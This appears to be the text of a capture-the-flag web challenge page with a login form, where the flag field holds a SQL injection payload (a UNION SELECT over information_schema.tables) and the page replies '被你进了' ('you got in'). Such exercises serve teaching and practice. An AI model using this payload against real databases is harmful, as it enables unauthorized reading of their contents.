 点击查询Flag Hacker
Username :
Flag :
Submit
your Username:
your Flag:1' union select 1,group_concat(table_name) from information_schema.tables where table_schema like 'flaginit' or '1' '1
Your Login name:1
Your Password:
被你进了